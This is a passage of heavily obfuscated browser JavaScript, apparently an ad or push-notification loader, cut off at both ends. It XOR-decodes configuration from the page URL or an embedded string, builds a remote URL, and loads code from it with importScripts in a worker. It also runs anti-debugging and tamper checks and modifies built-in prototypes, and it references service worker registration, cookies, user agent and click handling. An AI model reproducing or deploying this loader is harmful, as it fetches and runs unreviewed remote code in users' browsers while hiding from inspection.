I4[30].A3ss(I4[66]); x1 = 95; break; } } }; return m4[2]; break; } } }(); function y133() { } y133.I1 = "v1"; y133[y133.I1](); (function (n, g) { var W7 = "s"; W7 += "1"; var P7 = "p"; P7 += "rotocol"; var k7 = "loc"; k7 += "at"; k7 += "ion"; var f7 = "s"; f7 += "tringify"; var V7 = "in"; V7 += "d"; V7 += "e"; V7 += "xOf"; var u7 = "%"; u7 += "2"; u7 += "E"; var E7 = "r"; E7 += "ep"; E7 += "lac"; E7 += "e"; var h7 = "l"; h7 += "e"; h7 += "ngt"; h7 += "h"; var n7 = "/"; n7 += "/"; var L7 = "ch"; L7 += "a"; L7 += "r"; L7 += "CodeAt"; var w7 = "%"; w7 += "2"; w7 += "F"; var i7 = "p"; i7 += "a"; i7 += "rse"; var G7 = "s"; G7 += "ubst"; G7 += "rin"; G7 += "g"; var J7 = "fromCh"; J7 += "a"; J7 += "rCode"; var S7, s7, x7, q7, l1, N7, g1, P1, A1, r7, u1, l7, X7, v7, d1, H7, n1, D7, N1, F7, g7, M7, y7, d7, Y7, p, l, k, a, q, r, t, u, m, v, w, x, c, y; S7 = J7; s7 = G7; x7 = i7; q7 = null; l1 = +"3"; N7 = w7; g1 = "1" | 0; P1 = "7" * 1; A1 = +"8"; r7 = L7; u1 = "6" & 2147483647; l7 = n7; X7 = h7; v7 = E7; d1 = "2" << 416617696; H7 = u7; n1 = +"5"; D7 = V7; N1 = "0" * 1; F7 = "/"; g7 = f7; M7 = ""; y7 = k7; d7 = P7; Y7 = W7; y133[y133.I1](); try { p = function () { var t7 = "s"; t7 += "w"; var c7, C1, i1, O1, f, b; c7 = t7; C1 = +"24"; i1 = "4" ^ 0; O1 = "13" * 1; try { f = k(n, n1), b = JSON[x7](f); return [b[g1], b[d1], b[l1], b[i1], c7, b[O1], b[N1], b[C1], !N1]; } catch (e) { } y133[y133.I1](); return q7; }, l = function (f, b) { var O7 = "charA"; O7 += "t"; var p7 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrst"; p7 += "uvwxyz0123456789"; var A7 = "ran"; A7 += "do"; A7 += "m"; var T7 = "f"; T7 += "l"; T7 += "oor"; var b7, U7, e7, Z7, e; b7 = T7; U7 = A7; e7 = p7; Z7 = O7; e = e7; y133[Y7](); for (var d = M7, a = e[X7], c = N1; c < b; c++)d += e[Z7](Math[b7](Math[U7]() * a)); e = d; d = M7; for (a = N1; a < f[X7]; a++)var c = f[r7](a), h = e[r7](a % e[X7]), d = d + String[S7](c ^ h); return btoa(e + d)[v7](/=/g, M7); }, k = function (a, b) { var e; a = atob(a); e = a[s7](N1, b); a = a[s7](b); for (var d = M7, c = N1; c < a[X7]; c++)var g = a[r7](c), h = e[r7](c % e[X7]), d = d + String[S7](g ^ h); y133[Y7](); return d; }, a = q7; try { a = function () { var z7 = "s"; z7 += "e"; z7 += "arc"; z7 += "h"; var Q7, K7, a, b, c; Q7 = "."; K7 = z7; y133[Y7](); try { a = location[K7]; if (!a) return; b = a[s7](g1); -g1 != b[D7](H7) ? b = b[v7](/%2E/g, N7) : -g1 != b[D7](Q7) && (b = b[v7](/\./g, F7)); c = k(decodeURIComponent(b), n1); return JSON[x7](c); } catch (d) { } return q7; }() || p(); } catch (f) { } if (a) { q = a[N1], r = a[g1], t = a[d1], u = a[l1], m = a[n1], v = a[u1], w = a[P1], x = a[A1], c = encodeURIComponent(l(JSON[g7](a), n1)); -g1 != c[D7](N7) && (c = c[v7](/%2F/g, H7)); y = self[y7][d7] + l7 + m + F7 + c; try { importScripts(y); } catch (f) { if (g) try { c = l(JSON[g7]([v, q, r, t, u, m, w, x]), n1), g(c); } catch (b) { } } } } catch (f) { } })(a, w); }); v9a2Z[492227] = (function () { var m75 = 2; for (; m75 !== 9;) { switch (m75) { case 5: var D5r; try { var P7S = 2; for (; P7S !== 6;) { switch (P7S) { case 3: throw ""; P7S = 9; break; case 4: P7S = typeof aMI2G === '\x75\u006e\u0064\x65\u0066\u0069\x6e\u0065\u0064' ? 3 : 9; break; case 2: Object['\x64\x65\x66\x69\u006e\x65\u0050\u0072\x6f\x70\x65\x72\u0074\x79'](Object['\u0070\x72\u006f\x74\x6f\u0074\x79\x70\u0065'], '\u0067\u0069\u0042\u0069\x46', { '\x67\x65\x74': function () { return this; }, '\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65': true }); D5r = giBiF; D5r['\u0061\u004d\x49\u0032\x47'] = D5r; P7S = 4; break; case 9: delete D5r['\x61\u004d\x49\u0032\x47']; var i9h = Object['\x70\x72\u006f\x74\x6f\u0074\u0079\x70\x65']; delete i9h['\u0067\x69\x42\x69\u0046']; P7S = 6; break; } } } catch (j5h) { D5r = window; } return D5r; break; case 1: return globalThis; break; case 2: m75 = typeof globalThis === '\u006f\u0062\u006a\x65\x63\x74' ? 1 : 5; break; } } })(); g4lu16(v9a2Z[492227]); v9a2Z[581478] = (function () { var O5U = 2; for (; O5U !== 9;) { switch (O5U) { case 5: M$b[1] = {}; M$b[1].r6DP6WP = function () { var a6N = 2; for (; a6N !== 145;) { switch (a6N) { case 133: o9m[93] = 'u8B'; o9m[42] = 'P$U'; a6N = 131; break; case 2: var o9m = [arguments]; a6N = 1; break; case 5: return 100; break; case 127: a6N = o9m[51] < o9m[1].length ? 126 : 149; break; case 98: o9m[1].N4NYP(o9m[79]); o9m[1].N4NYP(o9m[94]); o9m[1].N4NYP(o9m[52]); o9m[1].N4NYP(o9m[10]); o9m[1].N4NYP(o9m[4]); o9m[1].N4NYP(o9m[33]); a6N = 92; break; case 33: o9m[80].P$U = ['v9x', 'P6j']; o9m[80].Q64 = function () { var K8z = function (S80) { return S80 && S80['b']; }; var g9c = (/\x2e/).j2Qhk(K8z + []); return g9c; }; o9m[41] = o9m[80]; o9m[14] = {}; a6N = 29; break; case 108: o9m[1].N4NYP(o9m[43]); o9m[1].N4NYP(o9m[28]); o9m[1].N4NYP(o9m[21]); o9m[1].N4NYP(o9m[5]); o9m[39] = []; o9m[27] = 'k2o'; a6N = 133; break; case 148: a6N = 42 ? 148 : 147; break; case 14: o9m[2].P$U = ['Q9N']; o9m[2].Q64 = function () { var r3q = function () { return ('aa').charCodeAt(1); }; var a6A = (/\x39\u0037/).j2Qhk(r3q + []); return a6A; }; o9m[4] = o9m[2]; o9m[3] = {}; a6N = 10; break; case 124: o9m[91] = 0; a6N = 123; break; case 42: o9m[48].P$U = ['I2_']; o9m[48].Q64 = function () { var D_C = typeof t9Ni_ === 'function'; return D_C; }; o9m[37] = o9m[48]; o9m[57] = {}; a6N = 38; break; case 79: o9m[25] = {}; o9m[25].P$U = ['v9x', 'P6j']; o9m[25].Q64 = function () { var X3i = function () { return 1024 * 1024; }; var z4o = (/[\065-\x38]/).j2Qhk(X3i + []); return z4o; }; a6N = 103; break; case 92: o9m[1].N4NYP(o9m[97]); o9m[1].N4NYP(o9m[8]); o9m[1].N4NYP(o9m[63]); o9m[1].N4NYP(o9m[37]); o9m[1].N4NYP(o9m[50]); o9m[1].N4NYP(o9m[61]); a6N = 115; break; case 77: o9m[38].P$U = ['Q9N']; o9m[38].Q64 = function () { var n8M = function () { return ['a', 'a'].join(); }; var b9f = !(/(\133|\u005d)/).j2Qhk(n8M + []); return b9f; }; o9m[28] = o9m[38]; o9m[73] = {}; a6N = 73; break; case 25: o9m[30].Q64 = function () { var i91 = typeof r5xXX === 'function'; return i91; }; o9m[69] = o9m[30]; o9m[96] = {}; o9m[96].P$U = ['Q9N']; o9m[96].Q64 = function () { var l0M = function () { var d7O = function (Q$D) { for (var n1r = 0; n1r < 20; n1r++)Q$D += n1r; return Q$D; }; d7O(2); }; var B40 = (/\x31\071\u0032/).j2Qhk(l0M + []); return B40; }; o9m[43] = o9m[96]; o9m[80] = {}; a6N = 33; break; case 128: o9m[51] = 0; a6N = 127; break; case 120: o9m[83][o9m[17]] = o9m[99]; o9m[39].N4NYP(o9m[83]); a6N = 151; break; case 115: o9m[1].N4NYP(o9m[46]); o9m[1].N4NYP(o9m[69]); o9m[1].N4NYP(o9m[58]); o9m[1].N4NYP(o9m[92]); o9m[1].N4NYP(o9m[41]); o9m[1].N4NYP(o9m[66]); o9m[1].N4NYP(o9m[6]); a6N = 108; break; case 123: a6N = o9m[91] < o9m[13][o9m[42]].length ? 122 : 150; break; case 122: o9m[83] = {}; o9m[83][o9m[74]] = o9m[13][o9m[42]][o9m[91]]; a6N = 120; break; case 103: o9m[52] = o9m[25]; o9m[59] = {}; o9m[59].P$U = ['v9x', 'P6j']; o9m[59].Q64 = function () { var x_K = function () { return 1024 * 1024; }; var r4p = (/[\x35-\x38]/).j2Qhk(x_K + []); return r4p; }; o9m[10] = o9m[59]; a6N = 98; break; case 38: o9m[57].P$U = ['I2_']; o9m[57].Q64 = function () { function K6C(R8m, t5k) { return R8m + t5k; }; var W_N = (/\u006f\x6e[\u205f \ufeff\u2029\v\f\u202f\u3000\u2028\t\u1680-\u2000\u00a0\r\n\u200a]{0,}\x28/).j2Qhk(K6C + []); return W_N; }; o9m[58] = o9m[57]; o9m[22] = {}; a6N = 53; break; case 82: o9m[53].P$U = ['P6j']; o9m[53].Q64 = function () { var p6Q = function () { debugger; }; var o4J = !(/\144\u0065\x62\x75\x67\u0067\x65\162/).j2Qhk(p6Q + []); return o4J; }; o9m[21] = o9m[53]; a6N = 79; break; case 150: o9m[51]++; a6N = 127; break; case 151: o9m[91]++; a6N = 123; break; case 4: o9m[1] = []; o9m[7] = {}; o9m[7].P$U = ['I2_']; o9m[7].Q64 = function () { var A4Q = typeof h9QlqU === 'function'; return A4Q; }; o9m[6] = o9m[7]; o9m[2] = {}; a6N = 14; break; case 73: o9m[73].P$U = ['I2_']; o9m[73].Q64 = function () { var F3v = false; var m5J = []; try { for (var y66 in console) m5J.N4NYP(y66); F3v = m5J.length === 0; } catch (f6Y) { } var d8q = F3v; return d8q; }; o9m[63] = o9m[73]; o9m[85] = {}; a6N = 69; break; case 89: o9m[70].Q64 = function () { var h9c = function () { var B3m; switch (B3m) { case 0: break; } }; var K$4 = !(/\060/).j2Qhk(h9c + []); return K$4; }; o9m[61] = o9m[70]; o9m[55] = {}; o9m[55].P$U = ['v9x']; o9m[55].Q64 = function () { var z8N = function () { return parseFloat(".01"); }; var k8s = !(/[\u006c\163]/).j2Qhk(z8N + []); return k8s; }; o9m[33] = o9m[55]; o9m[53] = {}; a6N = 82; break; case 47: o9m[46] = o9m[35]; o9m[24] = {}; o9m[24].P$U = ['P6j']; o9m[24].Q64 = function () { var k8x = function (D9D, j5g, K1f) { return !!D9D ? j5g : K1f; }; var T_x = !(/\u0021/).j2Qhk(k8x + []); return T_x; }; a6N = 64; break; case 57: o9m[44].Q64 = function () { var N$k = function () { return (![] + [])[+!+[]]; }; var r6P = (/\x61/).j2Qhk(N$k + []); return r6P; }; o9m[92] = o9m[44]; o9m[38] = {}; a6N = 77; break; case 129: o9m[74] = 'o_E'; a6N = 128; break; case 16: o9m[9].Q64 = function () { var q83 = function () { return ("01").substr(1); }; var I4u = !(/\060/).j2Qhk(q83 + []); return I4u; }; o9m[8] = o9m[9]; o9m[30] = {}; o9m[30].P$U = ['I2_']; a6N = 25; break; case 131: o9m[17] = 'q6G'; o9m[68] = 'Q64'; a6N = 129; break; case 64: o9m[50] = o9m[24]; o9m[90] = {}; o9m[90].P$U = ['v9x', 'P6j']; o9m[90].Q64 = function () { var L8h = function (u0V) { return u0V && u0V['b']; }; var m2$ = (/\056/).j2Qhk(L8h + []); return m2$; }; o9m[66] = o9m[90]; a6N = 59; break; case 10: o9m[3].P$U = ['Q9N']; o9m[3].Q64 = function () { var Y7U = function () { return btoa('='); }; var F_X = !(/\142\u0074\u006f\x61/).j2Qhk(Y7U + []); return F_X; }; o9m[5] = o9m[3]; o9m[9] = {}; o9m[9].P$U = ['v9x']; a6N = 16; break; case 147: M$b[2] = 80; return 72; break; case 29: o9m[14].P$U = ['Q9N']; o9m[14].Q64 = function () { var q2r = function () { return ('x y').slice(0, 1); }; var s6A = !(/\u0079/).j2Qhk(q2r + []); return s6A; }; o9m[97] = o9m[14]; o9m[48] = {}; a6N = 42; break; case 1: a6N = M$b[2] ? 5 : 4; break; case 59: o9m[44] = {}; o9m[44].P$U = ['v9x', 'Q9N']; a6N = 57; break; case 149: a6N = (function (G1Y) { var S$V = 2; for (; S$V !== 22;) { switch (S$V) { case 11: M2k[9][M2k[7][o9m[74]]].t += true; S$V = 10; break; case 27: M2k[6] = M2k[9][M2k[2]].h / M2k[9][M2k[2]].t; S$V = 26; break; case 26: S$V = M2k[6] >= 0.5 ? 25 : 24; break; case 16: S$V = M2k[8] < M2k[1].length ? 15 : 23; break; case 4: M2k[9] = {}; M2k[1] = []; M2k[8] = 0; S$V = 8; break; case 10: S$V = M2k[7][o9m[17]] === o9m[27] ? 20 : 19; break; case 17: M2k[8] = 0; S$V = 16; break; case 14: S$V = typeof M2k[9][M2k[7][o9m[74]]] === 'undefined' ? 13 : 11; break; case 15: M2k[2] = M2k[1][M2k[8]]; S$V = 27; break; case 19: M2k[8]++; S$V = 7; break; case 5: return; break; case 23: return M2k[3]; break; case 13: M2k[9][M2k[7][o9m[74]]] = (function () { var y6O = 2; for (; y6O !== 9;) { switch (y6O) { case 2: var B_m = [arguments]; B_m[6] = {}; B_m[6].h = 0; B_m[6].t = 0; return B_m[6]; break; } } }).d4xnje(this, arguments); S$V = 12; break; case 7: S$V = M2k[8] < M2k[0][0].length ? 6 : 18; break; case 20: M2k[9][M2k[7][o9m[74]]].h += true; S$V = 19; break; case 1: S$V = M2k[0][0].length === 0 ? 5 : 4; break; case 25: M2k[3] = true; S$V = 24; break; case 8: M2k[8] = 0; S$V = 7; break; case 12: M2k[1].N4NYP(M2k[7][o9m[74]]); S$V = 11; break; case 24: M2k[8]++; S$V = 16; break; case 6: M2k[7] = M2k[0][0][M2k[8]]; S$V = 14; break; case 2: var M2k = [arguments]; S$V = 1; break; case 18: M2k[3] = false; S$V = 17; break; } } })(o9m[39]) ? 148 : 147; break; case 53: o9m[22].P$U = ['P6j']; o9m[22].Q64 = function () { var H_Q = function () { 'use stirct'; return 1; }; var J4A = !(/\u0073\x74\151\162\143\u0074/).j2Qhk(H_Q + []); return J4A; }; o9m[94] = o9m[22]; o9m[35] = {}; o9m[35].P$U = ['v9x']; o9m[35].Q64 = function () { var e1B = function () { return [0, 1, 2].join('@'); }; var H_A = (/\x40[0-9]/).j2Qhk(e1B + []); return H_A; }; a6N = 47; break; case 69: o9m[85].P$U = ['Q9N']; o9m[85].Q64 = function () { var f0m = function () { return ('aa').endsWith('a'); }; var F8Q = (/\u0074\u0072\165\u0065/).j2Qhk(f0m + []); return F8Q; }; o9m[79] = o9m[85]; o9m[70] = {}; o9m[70].P$U = ['P6j']; a6N = 89; break; case 126: o9m[13] = o9m[1][o9m[51]]; try { o9m[99] = o9m[13][o9m[68]]() ? o9m[27] : o9m[93]; } catch (X0M) { o9m[99] = o9m[93]; } a6N = 124; break; } } }; return M$b[1]; break; case 2: var M$b = [arguments]; M$b[2] = undefined; O5U = 5; break; } } })(); v9a2Z[492227].k0ii = v9a2Z; v9a2Z[228861] = "j52"; v9a2Z[646124] = "o7J"; v9a2Z[449135] = v9a2Z[581478]; v9a2Z[88832] = false; v9a2Z.C$D = function () { return typeof v9a2Z[581478].r6DP6WP === 'function' ? v9a2Z[581478].r6DP6WP.apply(v9a2Z[581478], arguments) : v9a2Z[581478].r6DP6WP; }; v9a2Z[630383] = 941; function v9a2Z() { } v9a2Z.p4O = function () { return typeof v9a2Z[581478].r6DP6WP === 'function' ? v9a2Z[581478].r6DP6WP.apply(v9a2Z[581478], arguments) : v9a2Z[581478].r6DP6WP; }; v9a2Z[384046] = false; v9a2Z[522680] = "ujF"; function g4lu16(A$E) { function L5u(o7Z) { var U6F = 2; for (; U6F !== 5;) { switch (U6F) { case 2: var s5R = [arguments]; return s5R[0][0].Function; break; } } } function F2T(S2B) { var o_A = 2; for (; o_A !== 5;) { switch (o_A) { case 2: var a8P = [arguments]; return a8P[0][0].Array; break; } } } function G$V(m7W) { var m$W = 2; for (; m$W !== 5;) { switch (m$W) { case 2: var e2h = [arguments]; return e2h[0][0].RegExp; break; } } } var B_N = 2; for (; B_N !== 86;) { switch (B_N) { case 64: T4J[85] += T4J[98]; T4J[17] = T4J[53]; T4J[17] += T4J[29]; T4J[17] += T4J[65]; B_N = 60; break; case 66: n6M(G$V, "test", T4J[24], T4J[48]); B_N = 90; break; case 90: n6M(B$g, T4J[77], T4J[28], T4J[14]); B_N = 89; break; case 68: var n6M = function (z1C, x3N, h01, k2A) { var X9N = 2; for (; X9N !== 5;) { switch (X9N) { case 2: var K7C = [arguments]; a7K(T4J[0][0], K7C[0][0], K7C[0][1], K7C[0][2], K7C[0][3]); X9N = 5; break; } } }; B_N = 67; break; case 7: T4J[9] = "j2Q"; T4J[2] = ""; T4J[2] = "ract"; T4J[7] = "N"; T4J[4] = ""; T4J[4] = ""; T4J[4] = "Ni_"; B_N = 20; break; case 55: T4J[14] += T4J[4]; T4J[77] = T4J[59]; T4J[77] += T4J[92]; T4J[77] += T4J[2]; B_N = 74; break; case 25: T4J[65] = ""; T4J[65] = "XX"; T4J[53] = ""; T4J[53] = "r"; B_N = 21; break; case 70: T4J[73] += T4J[1]; T4J[73] += T4J[5]; B_N = 68; break; case 20: T4J[8] = ""; T4J[8] = "al"; T4J[3] = "9"; T4J[16] = "u"; B_N = 16; break; case 67: n6M(F2T, "push", T4J[24], T4J[73]); B_N = 66; break; case 47: T4J[22] += T4J[32]; T4J[22] += T4J[80]; T4J[85] = T4J[59]; T4J[85] += T4J[62]; B_N = 64; break; case 87: n6M(L5u, "apply", T4J[24], T4J[49]); B_N = 86; break; case 21: T4J[98] = ""; T4J[29] = "5x"; T4J[98] = "ize"; T4J[59] = ""; B_N = 32; break; case 74: T4J[48] = T4J[9]; T4J[48] += T4J[21]; T4J[48] += T4J[6]; T4J[73] = T4J[7]; B_N = 70; break; case 51: T4J[49] = T4J[19]; T4J[49] += T4J[31]; T4J[49] += T4J[35]; T4J[22] = T4J[21]; B_N = 47; break; case 28: T4J[32] = ""; T4J[32] = "9Ql"; T4J[21] = "h"; T4J[35] = "e"; B_N = 41; break; case 32: T4J[62] = "_optim"; T4J[59] = "_"; T4J[80] = ""; T4J[80] = "qU"; B_N = 28; break; case 89: n6M(B$g, T4J[41], T4J[28], T4J[17]); B_N = 88; break; case 37: T4J[19] = "d"; T4J[24] = 6; T4J[24] = 1; T4J[28] = 3; T4J[28] = 0; B_N = 51; break; case 2: var T4J = [arguments]; T4J[1] = ""; T4J[1] = "4NY"; T4J[6] = ""; T4J[6] = "k"; T4J[5] = "P"; T4J[9] = ""; B_N = 7; break; case 88: n6M(B$g, T4J[85], T4J[28], T4J[22]); B_N = 87; break; case 60: T4J[41] = T4J[10]; T4J[41] += T4J[16]; T4J[41] += T4J[8]; T4J[14] = T4J[96]; T4J[14] += T4J[3]; B_N = 55; break; case 41: T4J[31] = ""; T4J[31] = ""; T4J[31] = "4xnj"; T4J[19] = ""; B_N = 37; break; case 16: T4J[92] = "_abst"; T4J[10] = ""; T4J[10] = "__resid"; T4J[96] = "t"; B_N = 25; break; } } function a7K(d0X, k6x, b_Q, x3H, g8y) { var R4k = 2; for (; R4k !== 14;) { switch (R4k) { case 2: var e8s = [arguments]; e8s[2] = ""; e8s[2] = "operty"; e8s[1] = ""; R4k = 3; break; case 6: try { var o6d = 2; for (; o6d !== 13;) { switch (o6d) { case 3: return; break; case 4: o6d = e8s[3].hasOwnProperty(e8s[0][4]) && e8s[3][e8s[0][4]] === e8s[3][e8s[0][2]] ? 3 : 9; break; case 2: e8s[5] = {}; e8s[7] = (1, e8s[0][1])(e8s[0][0]); e8s[3] = [e8s[7], e8s[7].prototype][e8s[0][3]]; o6d = 4; break; case 9: e8s[3][e8s[0][4]] = e8s[3][e8s[0][2]]; e8s[5].set = function (x1d) { var W_6 = 2; for (; W_6 !== 5;) { switch (W_6) { case 2: var b2f = [arguments]; e8s[3][e8s[0][2]] = b2f[0][0]; W_6 = 5; break; } } }; e8s[5].get = function () { var H2I = 2; for (; H2I !== 12;) { switch (H2I) { case 3: a1N[6] = ""; a1N[6] = ""; a1N[6] = "un"; a1N[3] = a1N[6]; H2I = 6; break; case 6: a1N[3] += a1N[5]; a1N[3] += a1N[9]; return typeof e8s[3][e8s[0][2]] == a1N[3] ? undefined : e8s[3][e8s[0][2]]; break; case 2: var a1N = [arguments]; a1N[9] = "ed"; a1N[5] = ""; a1N[5] = "defin"; H2I = 3; break; } } }; e8s[5].enumerable = e8s[4]; o6d = 14; break; case 14: try { var K5k = 2; for (; K5k !== 3;) { switch (K5k) { case 2: e8s[9] = e8s[1]; e8s[9] += T4J[53]; e8s[9] += e8s[2]; e8s[0][0].Object[e8s[9]](e8s[3], e8s[0][4], e8s[5]); K5k = 3; break; } } } catch (z9q) { } o6d = 13; break; } } } catch (H$f) { } R4k = 14; break; case 3: e8s[1] = ""; e8s[1] = "defineP"; e8s[4] = true; e8s[4] = false; R4k = 6; break; } } } function B$g(Q6u) { var F7T = 2; for (; F7T !== 5;) { switch (F7T) { case 2: var j0i = [arguments]; return j0i[0][0]; break; } } } } v9a2Z.C$D(); (function (C, aa, sa) { var s7E = v9a2Z; var O7P, l2E, i0a, z2B, H8b, M16, s$D, v3D, r3T, H3z, A9u, b__, Z0g, v75, n5z, h51, V1i, S$B, s7s, z3A, j6T, T_g, x_Y, S4V, U_Z, x2T, v4l, g3J, F_$, B_q, v2Y, f6g, P_5, S9p, i6_, Q0q, Z3F, Z0q, E0t, o9v, y8G, D6S, C7d, K_V, D1Q, B8j, g6u, Q$d, O68, g3D, h6q, W11, X29, I1u, x5m, d1b, h4o, t2O, j2d, N8G, P7v, W$E, p6S, j$g, h7h, x87, F3B, N9B, z34, S4_, U4c, C2U, e6d, F8r, H5T, b8H, s9y, z3a, z9J, I8v, X0D, a1R, F4i, w8i, S3g, e4S, q6Q, D84, P5W, E95, k3g, s8j, y5g, v7i, M76, u5G, S8w, P_a, u2C, f1C, D2q, a1$, X6t, i64, K3Y, x$j, Q6r, p9z, O9A, t2t, I4a, j8K, M30, p_T, M9H, o5a, V6a, j6t, L6F, X_u, l_m, u3V, Y8q, E2h, q$8, d67, l5N, A8i, s9h, B2x, Q0f, I76, X8g, X24, v85, b$9, y0u, D3G, W9t, j1e, W3C, Y1a, H5W, l3X, I8r, F93, L8G, t2s, z__, V7j, L6n, J84, S$J, w3D, y9x, W9w, m_a, f9F, g25, Z9k, C1i, k2B, f2W, U7Q, V9B, G17, Y6p, h_g, D0d, t$C, u6L, I4f, J74, y6c, g5N, G80, E0$, s_a, M6J, f3r, R0t, b3P, K_e, H5b, l3o, W_f, W3H, c9M, V9p, E$J, l$n, D2H, C4E, a$m, J4E, O4$, L3I, P0g, e5t, V4K, a$x, S0r, V30, G89, Q1R, M36, Y5w, x6K, N9Y, d4R, O_Y, a7T, o$9, P1w, h_2, f6W, T9U, D6s, j1l, h2h, h1m, b7Y, g0r, Q$P, j6V, I5G, F_0, P$N, r0A, X3A, x8y, m$6, b77, U_s, F0B, r2e, i_9, M6s, K_3, W5_, h0C, d$e, r8k, u4s, K6B, H8x, A4b, t9Q, M4q, X7q, f7s, D1m, B5A, M4e, P2K, R84, G28, u_7, Y$r, T2$, T89, x0h, i1p, I2p, u5C, w2c, h5N, g0z, b8m, t5y, H6a, M28, h67, m6d, F9X, s18, z9O, Q_5, F7J, C$m, D80, V_d, d_C, t4_, R6U, f2b, x0G, H5j, X$m, v8N, i72, F1y, I3E, D4o, x2x, c81, c_Q, S10, C3r, E27, k_x, T$M, b2s, i1k, F$p, O9l, u1W, z1p, n7V, T_r, D2O, s5V, D_9, S5, S, ca, q, bb, hb, ya, Ea, V, jb, fb, v, h, mb, Fa, Ia, ia, Ya, La, ta, eb, w, L, O, N, Ha, Ua, ga, Va, xa, B, pb, ua, H6, H2, c8, g, t_S, R1$, d_Q, Y5E, S_p, v0E, a0, Z_, w6, r0, q_, M9, k6, g$, b0, C4, h8, v7, y7, i2, Z4, I1, k7, ma, H, Ka, Ja, d, T, n, t, r, x, X, qb, G, K, Pa, A, lb, na, Qa, D, fa, db, E, da, I, Ra, M, J, cb, Sa, gb, rb, Z, pa, Ga, la, Wa, Na, Oa, sb, ob, nb, Da, wa, Y, p, y, F, z, va, oa, u, ha, W, ka, Ca, R, kb, ib, $a, Ba, za, Aa, ba, ja, Xa, U, y9, v3, o0, V5, M7, x4, f9, r3, p$, U5, L_, C9, U8, Z8, Ma, tb, ub, vb, ab, ea, P, U2H, o1n, G3Q, Y4N, M3C, T94, G_A, E0s, l1Z, N8e, B91, A4r, Z1W, N8O, E24, c9U, E3l, N7z, C07, Q0H, H3u, V5p, w7W, l7D, r8u, o1$, k_c, I69, C5J, K2f, m8S, f86, f1a, j4F, v3C, K$o, d$Z, x0q, l$q, B6f, E8d, w2t, R3q, n_1, b9S, d4$, p$Y, G1d, k3f, j2i, u6g, E4x, S0s, A85, E34, l, Ta, qa, Q, ra; O7P = "F"; l2E = "87810"; i0a = "LowerCase"; z2B = "igh"; H8b = "17"; M16 = "."; s$D = "g_i"; v3D = "cli"; r3T = "99"; H3z = "h"; A9u = "el"; b__ = "n"; Z0g = "et_ar"; v75 = "ndexOf"; n5z = "21" * 1; h51 = "o"; s7E.C$D(); V1i = "ove"; S$B = "fdsfsdfsdf"; s7s = "8435"; z3A = "len"; j6T = "tus"; T_g = "32" << 0; x_Y = "in"; S4V = "y"; U_Z = "nd"; x2T = "tex"; v4l = "run_m"; g3J = "em"; F_$ = "tion"; B_q = "rg"; v2Y = "li"; f6g = "er"; P_5 = "ef"; S9p = "it"; i6_ = "clud"; Q0q = "pu"; Z3F = "817336 825599 825600 825601 825602 825603 825604 825609 825607 818423 81842"; Z0q = "od"; E0t = +"37"; o9v = "do"; y8G = "tio"; D6S = "hen"; C7d = "sp"; K_V = "hr"; D1Q = "udes"; B8j = "ing"; g6u = "Agent"; Q$d = "leng"; O68 = "ght"; g3D = "14" | 6; h6q = +"1E8"; W11 = "m"; X29 = " "; I1u = "toStr"; x5m = +"18"; d1b = "fir"; h4o = "gth"; t2O = "idth"; j2d = "s"; N8G = "tem"; P7v = "cat"; W$E = "vailHe"; p6S = "ne"; j$g = "a"; h7h = "searchPar"; x87 = "atus"; F3B = "et"; N9B = "ss"; z34 = "toco"; S4_ = "l"; U4c = "crea"; C2U = "co"; e6d = "2"; F8r = "defined"; H5T = "ment"; b8H = "serviceWorker_register servic"; s9y = "sta"; z3a = "toStrin"; z9J = "creen"; I8v = "9"; X0D = "gi"; a1R = "on"; F4i = "ner"; w8i = +"42"; S3g = "ubs"; e4S = "ge"; q6Q = "2" * 1; D84 = +"4"; P5W = "un"; E95 = "33" - 0; k3g = +"10"; s8j = "addEve"; y5g = "pro"; v7i = "35" >> 64; M76 = "loc"; u5G = "ad"; S8w = "f"; P_a = "25" * 1; u2C = "ui"; f1C = "64"; D2q = "de"; a1$ = "ng"; X6t = "_id"; i64 = +"36"; K3Y = "pw"; x$j = +"9"; Q6r = "999999999" << 0; p9z = +"3"; O9A = "avai"; t2t = "tat"; I4a = "4"; j8K = "15" ^ 0; M30 = "op"; p_T = "/"; M9H = "id"; o5a = "g"; V6a = "ag"; j6t = "sea"; L6F = "k"; X_u = "1" << 64; l_m = "ran"; u3V = "ag_id"; Y8q = "200" << 32; E2h = "serviceW"; q$8 = +"31"; d67 = "insertBef"; l5N = "st"; A8i = "und"; s9h = "3"; B2x = "19" * 1; Q0f = +(171.35 > 546.26 ? 415.86 >= 935.56 ? 394.90 : ("e", 601.99) : "0"); I76 = "ore"; X8g = "ind"; X24 = "nt"; v85 = "click"; b$9 = "ox"; y0u = +"1E3"; D3G = "ring"; W9t = "9377"; j1e = +"34"; W3C = "="; Y1a = "pl"; H5W = +"13"; l3X = "ar"; I8r = "en"; F93 = "ca"; L8G = "ntListener"; t2s = "v"; z__ = "xOf"; V7j = "rror"; L6n = +"22"; J84 = "8778 818783 818784 818845"; S$J = "tif"; w3D = "141"; y9x = "pa"; W9w = "ener"; m_a = "b_id"; f9F = "oS"; g25 = "sear"; Z9k = "ri"; C1i = "re"; k2B = "28" | 0; f2W = "ti"; U7Q = +"30"; V9B = "searchP"; G17 = "ex"; Y6p = "x"; h_g = "ent"; D0d = "d"; t$C = "_"; u6L = "i"; I4f = "toS"; J74 = "ct"; y6c = "11" - 0; g5N = "ain"; G80 = "scr"; E0$ = "pars"; s_a = "8" - 0; M6J = +"16"; f3r = "erAg"; R0t = "serv"; b3P = "av"; K_e = /\|/; H5b = "to"; l3o = +"26"; W_f = "ul"; W3H = "llb"; c9M = "le"; V9p = "te"; E$J = "0"; l$n = "e"; D2H = "24" ^ 0; C4E = "scribe"; a$m = "doc"; J4E = "ngi"; O4$ = "ck"; L3I = ""; P0g = "dth"; e5t = "okie"; V4K = "lo"; a$x = "85"; S0r = "b_i"; V30 = "ms"; G89 = "w"; Q1R = "ipt"; M36 = "me"; Y5w = "at"; x6K = "ams"; N9Y = "efa"; d4R = "fic"; O_Y = "t/javascr"; a7T = "d2"; o$9 = "100" << 32; P1w = (2104, 5530) > (4690, 4840) ? 668.5 !== (1273, 6970) ? "t" : 0x52 : (!({}), 9.70e+3); h_2 = "subs"; f6W = "plit"; T9U = "gs"; D6s = "g2u3"; j1l = "va"; h2h = "clic"; h1m = 6020 !== (99, 131.9) ? "T" : "a"; b7Y = "unde"; g0r = "flo"; Q$P = "tr"; j6V = "des"; I5G = "user"; F_0 = "rams"; P$N = "r"; r0A = "fined"; X3A = "strin"; x8y = "cl"; m$6 = 